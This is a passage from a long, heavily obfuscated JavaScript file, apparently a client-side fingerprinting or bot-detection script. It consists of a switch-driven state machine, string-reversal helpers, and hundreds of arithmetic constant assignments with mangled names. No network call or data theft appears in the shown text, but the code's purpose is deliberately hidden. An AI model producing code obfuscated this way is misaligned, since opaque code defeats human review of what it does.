fNV=tK([]);if(tK(E9O)){try{RhV=Lk(RhV,vT(typeof bW()[sF(Gk)],'undefined')?bW()[sF(VF)](bq,vn,hK,Gk):bW()[sF(Dk)](rXV,KZ,VT,JK));if(vT(h9[nK()[GW(P4)](n2,rA,c8,vGV)][TB()[Jq(YA)](Dz,zJ,rG)],undefined)){RhV=Lk(RhV,qt()[C4(NJ)](FUV,MT));jhV*=xR;}else{RhV=Lk(RhV,Qp()[Z8(QB)].apply(null,[vn,tr,V1,CK,UT,RZ]));jhV*=T6V;}}catch(b0O){LA.splice(Ql(ADO,RZ),Infinity,gzV);RhV=Lk(RhV,Z4()[gF(BVV)](r2,Fk));jhV*=T6V;}E9O=tK(tK([]));}I7O(tK(tK([])));var hNV=ml();QdO();LXO=Ql(ml(),hNV);h9[Fq(typeof bW()[sF(Xz)],Lk('',[][[]]))?bW()[sF(Dk)].call(null,lE,tK(RZ),R5,TW):bW()[sF(ZWV)].apply(null,[JdV,GA,V8,g4])](function(){dLO=RZ;},CA[pB]);}catch(ErV){LA.splice(Ql(ADO,RZ),Infinity,gzV);}}LA.pop();}break;}};var sr=function(NQO){return void NQO;};var N5=function(G3O,ZwV){return G3O>ZwV;};var g2=function(){return [];};var I8V=function BVO(kPV,g0O){'use strict';var HwV=BVO;switch(kPV){case pb:{var EsV=g0O[JH];LA.push(TDV);var VNV;return VNV=EsV&&CE(vT(typeof Z4()[gF(RZ)],Lk([],[][[]]))?Z4()[gF(rA)](UE,UT):Z4()[gF(NT)](MfV,NJ),typeof h9[vU()[SZ(lB)](z5,XP,p4,KZ)])&&Fq(EsV[Z4()[gF(Oq)](PE,lE)],h9[vU()[SZ(lB)].apply(null,[z5,XP,OK,KZ])])&&vT(EsV,h9[vT(typeof vU()[SZ(lB)],Lk([],[][[]]))?vU()[SZ(lB)](z5,XP,KZ,KZ):vU()[SZ(rG)](j2V,zq,Y4,K8V)][Z4()[gF(fm)].call(null,Jn,XB)])?TB()[Jq(V1)].call(null,m1V,pF,pB):typeof EsV,LA.pop(),VNV;}break;case mS:{var pvV=g0O[JH];return typeof pvV;}break;case CV:{var vZV=g0O[JH];var TsV=g0O[Td];var kjV=g0O[gL];LA.push(rnV);vZV[TsV]=kjV[TB()[Jq(fq)].call(null,rDV,TN,Y4)];LA.pop();}break;case db:{var VCV=g0O[JH];var s8V=g0O[Td];var BlV=g0O[gL];return VCV[s8V]=BlV;}break;case ID:{var zVO=g0O[JH];var fDO=g0O[Td];var A9O=g0O[gL];LA.push(Vf);try{var j3O=LA.length;var IcO=tK(tK(JH));var MXO;return MXO=JN(DL,[Fq(typeof nK()[GW(KZ)],Lk([],[][[]]))?nK()[GW(OK)](xm,GA,tK(tK([])),RzV):nK()[GW(nt)](jW,lB,wB,Hn),mA()[Vt(KZ)].call(null,vt,tK([]),tK({}),KZ,lB,lB),qt()[C4(rT)].apply(null,[gfV,g4]),zVO.call(fDO,A9O)]),LA.pop(),MXO;}catch(IPV){LA.splice(Ql(j3O,RZ),Infinity,Vf);var FNV;return FNV=JN(DL,[nK()[GW(nt)](jW,Y4,wn,Hn),vT(typeof nK()[GW(CT)],Lk('',[][[]]))?nK()[GW(CT)](Yp,jA,vF,VFV):nK()[GW(OK)](RR,OK,bz,z0V),qt()[C4(rT)].call(null,gfV,g4),IPV]),LA.pop(),FNV;}LA.pop();}break;case Td:{return this;}break;case hO:{var LsV=g0O[JH];var v7O;LA.push(gXV);return v7O=JN(DL,[nK()[GW(Vj)].call(null,xT,pF,Tm,HX),LsV]),LA.pop(),v7O;}break;case cL:{return this;}break;case OO:{return this;}break;case V:{LA.push(YWV);var vIV;return vIV=vT(typeof Qp()[Z8(NT)],Lk(vT(typeof Z4()[gF(Oq)],Lk([],[][[]]))?Z4()[gF(P4)](kg,g1):Z4()[gF(NT)].apply(null,[qf,kZ]),[][[]]))?Qp()[Z8(rA)](Wq,WTV,Nn,st,Rq,NG):Qp()[Z8(fm)](fTV,AFV,qB,OK,zJ,BN),LA.pop(),vIV;}break;case Vb:{var JMV=g0O[JH];LA.push(Ov);var AVO=h9[bW()[sF(VW)](cr,sg,Yl,tK(tK(lB)))](JMV);var tPV=[];for(var s3O in AVO)tPV[Z4()[gF(rG)].apply(null,[mY,p4])](s3O);tPV[qt()[C4(VT)](vC,CK)]();var R7O;return R7O=function dOO(){LA.push(QY);for(;tPV[TB()[Jq(lB)].apply(null,[cZ,pB,L4])];){var ZLO=tPV[Z4()[gF(fA)].apply(null,[WzV,PY])]();if(AR(ZLO,AVO)){var bdO;return dOO[TB()[Jq(fq)](cw,TN,Ls)]=ZLO,dOO[Z4()[gF(Sn)].call(null,HdV,bB)]=tK(CA[RZ]),LA.pop(),bdO=dOO,bdO;}}dOO[Z4()[gF(Sn)](HdV,bB)]=tK(lB);var THO;return LA.pop(),THO=dOO,THO;},LA.pop(),R7O;}break;case VQ:{LA.push(HTV);this[Z4()[gF(Sn)](RB,bB)]=tK(lB);var MdO=this[vT(typeof Z4()[gF(Y4)],Lk([],[][[]]))?Z4()[gF(Hz)].call(null,k1,OT):Z4()[gF(NT)](Wl,m1V)][lB][bW()[sF(CT)](k6,tK([]),xm,GA)];if(Fq(nK()[GW(CT)].apply(null,[Yp,VW,NT,hm]),MdO[nK()[GW(nt)](jW,tt,fq,Yx)]))throw MdO[qt()[C4(rT)](gT,g4)];var kDO;return kDO=this[Fq(typeof nK()[GW(rA)],'undefined')?nK()[GW(OK)](Tm,KW,tK(lB),qC):nK()[GW(pF)].apply(null,[bl,tK(tK([])),Oq,QT])],LA.pop(),kDO;}break;case XL:{var B8V=g0O[JH];LA.push(Ag);var hVO;return hVO=B8V&&CE(Fq(typeof Z4()[gF(ks)],'undefined')?Z4()[gF(NT)](pF,AbV):Z4()[gF(rA)](ZOV,UT),typeof h9[vU()[SZ(lB)](z5,zw,vn,KZ)])&&Fq(B8V[Z4()[gF(Oq)](YJ,lE)],h9[vU()[SZ(lB)].call(null,z5,zw,AA,KZ)])&&vT(B8V,h9[vU()[SZ(lB)](z5,zw,Xz,KZ)][Fq(typeof Z4()[gF(KW)],Lk([],[][[]]))?Z4()[gF(NT)](qxV,wK):Z4()[gF(fm)].apply(null,[xB,XB])])?TB()[Jq(V1)].apply(null,[St,pF,tK({})]):typeof B8V,LA.pop(),hVO;}break;case xd:{var XvV=g0O[JH];return typeof XvV;}break;case Z3:{var tsV=g0O[JH];LA.push(P3V);var NOO;return NOO=tsV&&CE(Z4()[gF(rA)](TqV,UT),typeof h9[vU()[SZ(lB)].apply(null,[z5,cw,At,KZ])])&&Fq(tsV[Z4()[gF(Oq)].call(null,h7V,lE)],h9[vU()[SZ(lB)](z5,cw,YA,KZ)])&&vT(tsV,h9[vU()[SZ(lB)].call(null,z5,cw,VT,KZ)][Z4()[gF(fm)].apply(null,[Dn,XB])])?TB()[Jq(V1)](kz,pF,OK):typeof tsV,LA.pop(),NOO;}break;case Vh:{var UJV=g0O[JH];return typeof UJV;}break;case bO:{var A2V=g0O[JH];var bNV;LA.push(fx);return bNV=A2V&&CE(Z4()[gF(rA)](mU,UT),typeof h9[Fq(typeof vU()[SZ(NG)],'undefined')?vU()[SZ(rG)](nz,Dq,QB,QHV):vU()[SZ(lB)](z5,SAV,lB,KZ)])&&Fq(A2V[Z4()[gF(Oq)](zN,lE)],h9[vU()[SZ(lB)](z5,SAV,pF,KZ)])&&vT(A2V,h9[vU()[SZ(lB)](z5,SAV,Nn,KZ)][vT(typeof Z4()[gF(fm)],Lk('',[][[]]))?Z4()[gF(fm)].call(null,Rt,XB):Z4()[gF(NT)](qC,fTV)])?TB()[Jq(V1)](xt,pF,tK({})):typeof A2V,LA.pop(),bNV;}break;case YQ:{var qlV=g0O[JH];return typeof qlV;}break;case UX:{var B5V=g0O[JH];var cOO;LA.push(MkV);return cOO=B5V&&CE(Z4()[gF(rA)](IBV,UT),typeof h9[vU()[SZ(lB)](z5,T6V,g4,KZ)])&&Fq(B5V[Fq(typeof Z4()[gF(V4)],'undefined')?Z4()[gF(NT)](MTV,Aq):Z4()[gF(Oq)](QMV,lE)],h9[vU()[SZ(lB)].apply(null,[z5,T6V,KW,KZ])])&&vT(B5V,h9[vT(typeof vU()[SZ(KZ)],Lk(vT(typeof Z4()[gF(Oq)],Lk([],[][[]]))?Z4()[gF(P4)](G3,g1):Z4()[gF(NT)](Al,kCV),[][[]]))?vU()[SZ(lB)](z5,T6V,vG,KZ):vU()[SZ(rG)].call(null,Sn,Tm,wU,c7O)][Fq(typeof Z4()[gF(fq)],Lk([],[][[]]))?Z4()[gF(NT)].call(null,vC,Y4):Z4()[gF(fm)](CU,XB)])?vT(typeof TB()[Jq(jW)],Lk([],[][[]]))?TB()[Jq(V1)](m1,pF,Sk):TB()[Jq(RZ)](cmV,Kx,g4):typeof B5V,LA.pop(),cOO;}break;case xO:{var XfV=g0O[JH];return typeof XfV;}break;case zL:{var ksV=g0O[JH];var O8V=g0O[Td];var FEV=g0O[gL];LA.push(GTV);ksV[O8V]=FEV[TB()[Jq(fq)](BA,TN,ls)];LA.pop();}break;case p7:{var WEV=g0O[JH];var SRV=g0O[Td];var BgV=g0O[gL];return WEV[SRV]=BgV;}break;case m7:{var qrV=g0O[JH];var I3O=g0O[Td];var scO=g0O[gL];LA.push(QtV);try{var lPV=LA.length;var A7O=tK({});var CLO;return CLO=JN(DL,[nK()[GW(nt)](jW,Ls,NT,OxV),Fq(typeof mA()[Vt(p4)],Lk([],[][[]]))?mA()[Vt(P4)].apply(null,[ZWV,Aq,nt,HzV,tx,Rk]):mA()[Vt(KZ)](W4V,tU,Wq,KZ,lB,AA),qt()[C4(rT)](mV,g4),qrV.call(I3O,scO)]),LA.pop(),CLO;}catch(rLO){LA.splice(Ql(lPV,RZ),Infinity,QtV);var grV;return grV=JN(DL,[nK()[GW(nt)].call(null,jW,wn,fq,OxV),nK()[GW(CT)](Yp,tK(tK({})),tK(tK(RZ)),SbV),qt()[C4(rT)](mV,g4),rLO]),LA.pop(),grV;}LA.pop();}break;}};var AYV=function(QQO){return +QQO;};var T5=function(nHO,fLO){return nHO>>fLO;};var qR=function DQO(hHO,l0O){var fHO=DQO;for(hHO;hHO!=VL;hHO){switch(hHO){case R9:{hHO-=R;CEV=NT*KZ+rz*Yp-RZ;wsV=LT*Rq-NT+Dk+jW;HpV=Rq*Yp+rz*RZ-Dk;MI=NT*Yp*jW-LT+rG;mr=rz*VW*P4-jW-LT;ZCV=LT+jW*Yp-Dk*VW;}break;case MH:{qbV=Yp*NT+Rq+KZ+LT;PBV=NT*KZ*VW-rG+P4;hHO+=V7;ncV=VW-jW+Yp*rG*RZ;SqV=P4*rG+Dk*Yp;WUV=VW*P4-RZ+rz*LT;ZQV=P4*Yp-jW*KZ-VW;IhV=Rq*Yp-RZ-rG+VW;}break;case l9:{Yj=Rq+Yp*rz-Dk*RZ;Gw=Yp*VW+P4+rG+LT;hHO=X;hN=Yp*VW-Rq+rG+LT;lz=RZ*jW*Yp+LT*VW;KM=rz*LT-Rq+RZ-jW;sz=rG*Dk*LT+VW+P4;}break;case Hd:{HN=KZ+rz*Yp+jW*rG;Qk=rG*Rq*KZ+VW*LT;hHO-=N3;WVV=rz*Yp-Rq+KZ-Dk;h7V=rz*LT+Yp-RZ+rG;g8=RZ*Rq+VW+KZ*Yp;xMV=Yp*NT+Dk-P4-LT;}break;case P7:{Vg=rz*Yp+LT-P4*Dk;hHO=m0;cR=VW+rG*LT*Rq+RZ;XC=LT*rz-VW*RZ+Rq;k2=Yp*VW+KZ+P4+RZ;jC=P4+LT*NT+Dk*Yp;WE=VW+rz*Dk*rG*NT;}break;case C0:{g4=KZ-RZ+rz*P4-jW;hHO=s3;bz=Rq+LT*Dk-VW*rG;pF=LT+Rq+RZ;st=VW+rG+LT+P4*jW;fq=rG*NT-RZ+P4-VW;vF=Rq*RZ*VW-jW+Dk;tt=VW+KZ*rz+NT;rT=VW+Dk+NT+rG+KZ;}break;case xG:{if(JM(O0O,lB)){do{q7O+=rPV[O0O];O0O--;}while(JM(O0O,lB));}hHO-=Pb;}break;case Db:{kp=KZ+P4*Rq*VW+jW;mSV=rz*KZ*NT*rG+LT;jVV=jW*Dk*rG+LT*P4;hHO+=nh;LBV=KZ*Yp-P4-VW*NT;ACV=VW+rG*LT*KZ-rz;XP=P4*LT+rG-Dk*jW;x3V=LT*VW-rz-P4*rG;}break;case R:{XN=P4-RZ+rG*NT*KZ;jx=jW*Yp-LT+rG-P4;D6V=jW*Dk*VW*Rq+NT;hHO-=Y;IP=LT+rz*Yp*RZ+KZ;J3V=P4*NT*rG+Yp-RZ;}break;case fH:{Jx=rz+P4*jW*VW*Dk;UVV=NT+rz*jW*KZ*P4;hHO-=s9;G5V=KZ*Yp+P4*rG*jW;U2=LT*jW*rz-NT*KZ;}break;case fX:{hHO=VL;return G9O;}break;case X7:{return q7O;}break;case dG:{hHO-=x3;Yp=P4*VW+Rq+Dk;Vf=VW+RZ+Yp+rz*rG;Oq=RZ*P4+rG+Rq-VW;fm=KZ-NT+VW-jW+Dk;Fk=NT-VW+P4+Rq+jW;QB=RZ+Rq+NT*rG+Dk;fA=LT+VW-Rq+rz+KZ;}break;case DX:{var rPV=l0O[JH];var q7O=Lk([],[]);var O0O=Ql(rPV.length,RZ);hHO=xG;}break;case R0:{P4=Dk*KZ-Rq-RZ;Yn=KZ*P4-jW-rG-Rq;hHO+=OQ;lB=+[];rz=Rq*RZ+jW+Dk-rG;}break;case dS:{sFV=P4+NT+Rq*Yp+rG;CI=rz*Rq*P4+NT-KZ;rm=Yp-RZ+LT*Dk*VW;q5=Yp*VW-Rq*KZ+P4;S5=rz+Yp*Rq-rG+LT;hHO+=LL;}break;case DQ:{WQV=KZ*P4*VW-rG+Rq;hHO-=C;fl=rz*LT-jW-RZ+NT;WJ=Yp*VW+LT+P4+rz;KFV=VW*Yp-NT*rG;}break;case m9:{hHO=VL;return w9O;}break;case sX:{hHO=R;Pp=KZ*VW*Rq-P4*Dk;Ng=P4*Yp-RZ+KZ-NT;z5=rz*Dk+Yp;BF=P4*Dk*Rq+rG;hHV=Rq-RZ+rG*jW*Yp;rC=KZ*P4*VW+Yp*RZ;EC=VW*LT+rz-rG+RZ;wcV=RZ-P4*rG+VW*Yp;}break;case nd:{D8=KZ*Yp-LT-rz+jW;vE=P4*rz+Rq*jW*KZ;LY=rz+VW*P4+Rq+Yp;hHO=Bh;gw=VW*jW*LT-Yp-KZ;Af=NT+Rq*Yp+Dk*KZ;AA=NT*KZ+VW*Rq+jW;vx=rz*Yp+VW-LT*KZ;kLV=Rq*Yp+LT*rG;}break;case FL:{TjV=jW*LT*Rq-rG-RZ;gXV=KZ+Dk*Yp-RZ+P4;hHO-=CD;Yq=Dk+Yp*Rq+rz;Nw=Rq-LT+VW*Yp+Dk;YWV=Yp+P4*LT-Rq-RZ;qf=Yp-Dk+jW*NT*Rq;kZ=Yp*NT+P4-rz;}break;case V:{var Y9O=l0O[JH];DM.KG=DQO(DX,[Y9O]);hHO+=B9;while(bj(DM.KG.length,vX))DM.KG+=DM.KG;}break;case TH:{LA.push(kpV);Mv=function(HLO){return DQO.apply(this,[V,arguments]);};hHO+=m3;l5(Pd,[J7O,Ls,MT]);LA.pop();}break;case N:{r4=rz*Yp-LT*VW-Dk;Un=Yp*rz*RZ+LT-P4;zl=P4-NT+rz*Yp;hHO=GX;ndV=NT+jW-LT+Yp*VW;}break;case IX:{HdV=LT+NT*P4*KZ+Yp;cmV=Rq*P4*VW-KZ-RZ;HXV=P4*Dk*VW-LT;xnV=rz*Rq+VW*Yp-Dk;hHO=qH;}break;case hX:{PJ=Yp*NT-Dk+rz-LT;hHO-=Zd;gfV=VW*Yp+LT-Rq*RZ;PGV=Rq+Yp*Dk;jP=VW-NT+Yp*rG+KZ;BP=P4*Yp-VW*NT+rG;VnV=KZ+jW-Rq+rz*Yp;}break;case ML:{E6V=Dk+KZ*jW+rz*LT;fTV=Yp*VW-Dk+rz+NT;hHO=J;p3V=RZ-Dk+Yp*KZ-jW;P0O=NT*RZ+KZ*Yp;w3V=rz+Yp*jW+rG+Rq;Hg=Yp+VW-P4+rG;}break;case YD:{dT=KZ+Yp*Rq+NT+LT;tQV=LT+Yp*Rq-KZ-Dk;l9V=rz*P4+NT*Dk*Rq;hHO=xX;RE=jW+KZ*Yp-NT*rG;MTV=VW+RZ+LT+rG*Yp;f2=Yp-rG-rz+LT*Dk;}break;case U0:{hl=LT*P4+Dk+Yp+RZ;qvV=RZ-P4+Yp*rz-jW;UP=NT*VW*RZ+Yp*KZ;VvV=Rq*rG*rz*RZ*jW;hHO-=Ub;Kr=Yp*P4-VW-rz*Dk;Dw=Yp+Rq+NT*rz*P4;zC=LT+rG*Yp-rz+KZ;}break;case Sd:{WDV=Yp*NT-KZ*Dk;UY=LT*Rq+Yp-Dk+VW;Yx=LT+KZ*P4+Yp*rz;DsV=LT-VW+Yp*KZ-Rq;YcV=VW+Dk+Rq*rG*LT;QSV=LT+VW*Dk*rz-jW;v0V=Yp*rz-KZ*rG-RZ;sAV=rz*RZ*Yp+Dk+VW;hHO=X9;}break;case jd:{gU=P4*NT+jW-RZ+Rq;zJ=Rq*P4+RZ+Dk+rz;Xz=P4*NT+LT-rG*RZ;Rk=jW*LT-Rq-rG*RZ;hHO=NS;V4=KZ*Dk+LT+jW;Vj=Rq*RZ+P4*Dk;}break;case Q3:{hHO+=KL;return D0O;}break;case g7:{vYV=P4*Dk*rz+jW+Yp;hHO=L7;m5=Yp*KZ-Rq-RZ+LT;dLV=rz*P4*KZ+LT+VW;hFV=LT*NT+Yp*rz+VW;DdV=Dk+NT+Rq*KZ*P4;XAV=LT*P4+NT*KZ+RZ;}break;case Hb:{J8=Yp*Rq+LT+rG+VW;sg=rz*Rq*RZ+NT*KZ;CK=rz+rG*P4+KZ+LT;CM=P4-rz+LT*Rq-rG;vY=LT*P4+Yp-Dk*jW;kK=LT*Rq+rz-Yp-rG;hHO=T;}break;case kd:{F7V=NT+Yp*rz-LT;hHO=Fd;SA=Yp*KZ-rG+VW*Rq;j2V=rG*Dk*LT+Rq+KZ;K8V=VW*P4*KZ+Dk*rG;qn=P4+Yp*rG+Rq-VW;rDV=rz+KZ*Yp+LT+RZ;}break;case Lb:{var r9O=l0O[JH];var G9O=Lk([],[]);hHO=fX;var crV=Ql(r9O.length,RZ);if(JM(crV,lB)){do{G9O+=r9O[crV];crV--;}while(JM(crV,lB));}}break;case Kd:{Jp=NT+Rq*LT+rz+jW;c4V=rG*Yp+rz+LT;hHO=ML;Yl=Yp-KZ+NT*jW-Dk;OM=KZ+jW+Yp+RZ-Rq;}break;case X0:{P2=VW*RZ-jW+rz*Yp;HDV=LT+rG+Rq*Dk*VW;hHO-=XO;HUV=KZ*Yp+P4*NT-RZ;cZV=rz+Dk*Yp+rG+RZ;Rx=RZ+NT*Yp-rG-Dk;QHV=RZ+rz*P4*Dk+LT;}break;case B3:{Kg=LT*Dk*P4-Rq*NT;Pg=jW+KZ+NT+Rq*Yp;fp=rz*P4;hHO=Hb;Ej=Dk*rG+P4*LT+Yp;XtV=LT*NT*rG-rz-VW;fx=NT*Yp-jW+LT+rz;}break;case jG:{W0V=jW+VW*LT-P4+Dk;CYV=jW+NT*Yp-KZ*rz;htV=Dk+rG+LT*rz-RZ;dR=VW*Yp+Rq+LT+rz;ZbV=KZ*Yp-VW+rz-rG;hHO+=tX;}break;case FQ:{hHO=NO;tU=RZ*jW*KZ+P4*rG;VZ=RZ*Dk+jW+NT*rz;Sn=NT-Rq+VW+LT+Dk;Aq=P4+RZ+VW+Dk*NT;hK=NT*KZ-Rq+VW;rA=rG+P4+KZ+NT-VW;}break;case hO:{hHO=G0;ZSV=VW-rG+P4*LT+Yp;w5=NT*Yp+VW+jW*RZ;xlV=Yp*KZ+rz*NT-LT;xj=rz*RZ*rG*P4-LT;zOV=P4*NT+jW+rz*Yp;GHV=rz*Yp+rG+P4-NT;}break;case ES:{MkV=RZ+Yp*rz-NT-rG;Al=P4*Rq+Dk+RZ+Yp;kCV=NT*Yp-P4+Rq*rG;mp=Dk*jW*Yp+rG*rz;GTV=rz*Yp+KZ*rG+LT;hHO=gb;}break;case r3:{QU=P4*VW*KZ-Yp+rG;Qw=Yp*VW+NT-LT;Nv=rG*NT*LT+VW*jW;hHO+=NL;nN=Yp-P4+LT*KZ+RZ;YqV=Yp*KZ-RZ+NT*VW;P3V=rG-KZ+P4*LT-VW;}break;case gb:{rXV=KZ+RZ+Dk+Yp*NT;hHO-=PD;rI=KZ*Yp-NT*P4-VW;QtV=Dk*rG*LT-Yp;ff=Dk*NT*P4+KZ+Rq;}break;case S6:{wvV=Yp*VW+P4+RZ-LT;U5V=Dk+Rq+rz+jW*Yp;vQV=Yp*NT+RZ-KZ*LT;D5=rG*LT*Rq;RCV=Dk+VW*NT*P4;hHO=tV;jSV=Dk+KZ*Yp-VW*RZ;}break;case vS:{bE=RZ*rz*LT+jW*VW;hHO+=Q3;pN=rz*RZ*LT-Rq+rG;OJ=rG+Yp*NT+Rq*P4;QI=Yp*VW-RZ-Dk*rG;sI=Yp*rz-Rq+NT*LT;gC=Yp*rz-RZ+NT*P4;}break;case LV:{var BLO=YN[QrV];for(var fwV=Ql(BLO.length,RZ);JM(fwV,lB);fwV--){var fXO=Bg(Ql(Lk(fwV,KLO),LA[Ql(LA.length,RZ)]),p7O.length);var sQO=rv(BLO,fwV);var YPV=rv(p7O,fXO);lwV+=DQO(TX,[vN(W8(vN(sQO,YPV)),QN(sQO,YPV))]);}hHO=dQ;}break;case GL:{wz=rG*Yp-P4-NT*jW;BEV=Rq*Yp-KZ-rz-rG;Nj=Rq*Yp+P4-LT-rG;hHO+=MX;T0V=RZ-LT+Yp*P4+jW;fvV=NT*RZ*Rq*Dk*VW;}break;case cX:{qOV=KZ*rG+NT*Yp+VW;hHO+=c6;Jv=RZ*VW+LT*rz+rG;Qx=Yp*Rq+NT+VW+LT;DtV=Rq*Yp+rz*jW-KZ;QUV=RZ*Rq*LT+P4+Yp;}break;case D9:{gtV=Dk*Yp*jW+Rq*VW;tLV=Dk+Rq*KZ*P4-rG;J1V=Rq*Yp-VW+jW+rG;zFV=Yp*jW+VW+P4*Dk;hHO+=db;WzV=LT*RZ*P4-NT;w4=rz*VW*NT*RZ;FbV=rG*LT*Rq-rz-Dk;}break;case xV:{var RHO=l0O[JH];wR.KX=DQO(Lb,[RHO]);while(bj(wR.KX.length,hp))wR.KX+=wR.KX;hHO+=Xb;}break;case G0:{khV=rz*Yp+LT*NT+P4;C6V=VW+LT+rG*Yp+Rq;RmV=Yp+jW*P4*LT-rz;kx=rz+KZ*Yp*RZ+jW;qFV=LT*Dk*VW-KZ-RZ;Fm=Yp*rz-VW*jW*KZ;hHO=K0;}break;case kS:{sEV=Yp*NT-Dk+Rq*RZ;jbV=P4+Rq*Yp+rz+VW;cYV=RZ+Dk*Yp*jW;Yf=P4-Dk+Yp*rG+VW;hHO+=vH;MzV=Yp+Dk+LT*rz+RZ;VWV=jW+Yp*Dk-rG*KZ;}break;case tD:{dWV=Dk-KZ+Yp*rG-NT;bYV=KZ+rz+Yp*NT*RZ;lg=rz-KZ*Rq+Yp*VW;hHO=Wh;zN=RZ+jW*LT*VW-rz;fXV=LT*RZ+NT+Yp*Rq;gN=LT*RZ*rz+Yp*NT;PFV=Yp*rG+Rq+NT+jW;}break;case kH:{qN=NT*LT*KZ-rz*Dk;VR=Yp*P4-jW+rG-Rq;cl=KZ+Yp*rz+RZ-VW;hHO=b7;Yv=Rq*Yp-rG*VW-P4;Vv=Yp*rG+KZ*Dk;Ll=jW+Dk+P4*Yp-LT;}break;case GG:{hHO+=PH;LA.push(T8V);pM=function(HcO){return DQO.apply(this,[xV,arguments]);};l5.call(null,XH,[O2,vG,GA,NF]);LA.pop();}break;case F3:{xg=P4*rz*VW+Yp+Rq;fEV=Yp*KZ-rz+Dk-P4;AcO=NT*LT+P4+rG*Rq;b1V=NT*Rq+Dk*Yp*jW;FwV=LT*rz-Dk-Rq;KrV=VW*P4+Yp+LT;hHO+=sV;RFV=rG*P4+Yp*Rq;W5V=LT+VW+NT*Yp-P4;}break;case tV:{LJ=Yp*NT-P4+RZ+LT;jEV=KZ*P4*VW-jW;Yw=jW-P4+LT*rG*Rq;dN=jW+rG+P4*Rq*VW;hHO-=Qh;EE=rz*Yp+RZ-LT*rG;U4V=RZ*rz*Yp+Rq-P4;}break;case F7:{Bx=rG*NT*LT+Rq;hHO=hD;JOV=KZ-NT-rG+Dk*Yp;rn=RZ+jW*P4+Yp*Dk;lw=Yp+rz*LT-KZ*RZ;zw=Yp*VW+jW-RZ+P4;dr=LT+P4+Dk+Yp*KZ;}break;case qQ:{Lm=Rq*P4*rz-LT-KZ;YOV=VW*Yp+LT+P4;ql=Rq-jW+NT*Yp;wI=jW*rG+Yp*KZ-rz;hHO+=cQ;}break;case EH:{ZB=RZ*NT*Yp+jW+rG;M1=RZ+Yp+rz*LT-jW;jk=rz+rG*jW+Dk*Yp;Vz=Yp-jW+NT+LT*Rq;hHO=N9;nz=P4*Yp-RZ-NT-LT;OA=Rq*rG-RZ+Yp*KZ;bK=Yp-Dk+rz*P4*KZ;}break;case jh:{QLV=jW*Yp*rG-KZ;zk=rG*Yp+LT-P4+Dk;hHO=WX;Mf=NT*VW+LT*Dk*rz;Hf=Dk-RZ+KZ*LT;If=Yp*KZ+VW-rz+jW;}break;case KH:{hHO-=MV;Cg=LT*Dk*NT;BXV=Dk*P4*rG*Rq-VW;YSV=Yp+NT*KZ*rG-rz;Cr=KZ*LT*rG+rz;UA=Rq-P4+KZ*LT+Yp;N0V=KZ*Yp-P4-rG*VW;BC=Dk*rG+rz*Yp+KZ;}break;case wD:{G9V=rG+Yp*NT+Rq+LT;hHO-=fD;WKV=RZ*NT*Yp-LT+VW;xR=LT*RZ*P4-KZ+VW;BhV=Yp*VW+rG+Rq*KZ;CUV=rG+Rq*LT-Dk-NT;}break;case dQ:{return l5(cQ,[lwV]);}break;case WX:{Tg=KZ+P4+Yp*rz;hHO-=p0;H5=NT*Yp+LT-RZ-Rq;vm=jW+Yp*KZ+RZ-NT;mN=VW*Yp-rz+Dk-P4;nT=LT*rz-jW*KZ+Dk;HJV=P4*jW*Rq*NT;}break;case QG:{hHO+=nO;IY=VW*jW+KZ*Dk-P4;Fz=rG+Rq+jW+KZ;VT=P4+RZ+LT-VW+Dk;bB=Rq-NT+LT+Dk+P4;p4=Dk+rG*jW+VW+RZ;PY=KZ-rG+rz+jW*Rq;}break;case x9:{var J3O=l0O[JH];var M3O=Lk([],[]);for(var tLO=Ql(J3O.length,RZ);JM(tLO,lB);tLO--){M3O+=J3O[tLO];}return M3O;}break;case wd:{zM=Yp*jW-RZ-NT*KZ;GY=Rq*Dk*LT+rz*VW;WLV=P4+Dk+NT+Rq*Yp;rjV=NT*rz*P4-rG*RZ;H1=KZ*Dk+Yp+LT;hHO+=F3;}break;case tX:{gUV=rG*Rq*Dk*rz;hHO-=ZL;AlV=RZ*Rq*LT*Dk;EkV=Rq+rz*P4+KZ*Yp;OjV=LT+Dk-Rq+Yp*NT;JKV=RZ+Yp*rG+jW*KZ;}break;case w6:{ALV=P4*Rq*rz;D3V=Yp*KZ-P4-NT*Rq;Px=rG*Yp+rz-RZ-VW;HJ=rG+rz*P4*RZ*KZ;hHO=Sd;}break;case BQ:{N1V=Rq+P4+NT*Yp-RZ;EtV=Yp+KZ*Rq*P4+LT;x1V=KZ+P4+rz*Yp+VW;q0V=VW*RZ+LT+Yp*NT;vFV=RZ+Yp*NT+Rq*VW;hHO=R9;ARV=Yp*NT+KZ*LT-P4;}break;case K0:{d1=Dk-jW+KZ*Rq*P4;hHO=KH;ft=Yp*rz+LT+KZ*Dk;rt=Rq*Yp+NT*rz+jW;Pz=rG*Yp-jW-LT+Rq;gt=rz*LT*RZ-VW+jW;n1=Rq*rG*NT*KZ-P4;Bw=Dk*NT+KZ*Yp-Rq;}break;case CV:{hHO=VL;var WcO=l0O[JH];Tv.OL=DQO(x9,[WcO]);while(bj(Tv.OL.length,TG))Tv.OL+=Tv.OL;}break;case RQ:{JGV=Yp*RZ*VW-P4*NT;OYV=rz-VW*rG+Dk*Yp;YzV=LT*Dk*NT+rz*Rq;r6V=Rq*rz*P4-NT-KZ;hHO=qO;JqV=LT+KZ*Yp*RZ;sJ=RZ*KZ+LT*jW*Rq;NlV=Yp+P4*rz*KZ-NT;XsV=Yp*KZ+Rq+rz-VW;}break;case N9:{JF=Rq*Yp-VW-rz+Dk;pz=P4*NT+VW*LT+rG;nB=Dk-jW+P4*VW*rz;Us=rG*rz*RZ*Rq+VW;Kt=Rq*VW-rz+Yp*rG;hHO=P7;}break;case TS:{VE=rz+VW*P4*NT;sN=P4+Dk+Yp*Rq+rG;zx=Yp*rG-VW-RZ+Dk;hHO-=r0;MN=P4*Yp-RZ-Dk-rG;Cf=KZ+Yp*rG+LT-RZ;Ex=NT*LT*KZ-jW-RZ;U1V=jW+Yp+P4*rz*VW;VcV=Rq+VW+P4+NT*LT;}break;case DH:{LA.push(xDO);YI=function(CIV){return DQO.apply(this,[CV,arguments]);};x5.apply(null,[S7,[z0V,PY]]);hHO+=SV;LA.pop();}break;case K9:{hHO=TS;TM=rz-KZ+Rq+rG+Yp;gs=rz+Yp+jW*Dk;Jz=P4-Rq+jW*KZ+Yp;cHV=jW+P4*VW+Dk*rz;p5=VW*P4+KZ*NT-Dk;L4V=KZ*rG*LT-VW-Dk;}break;case 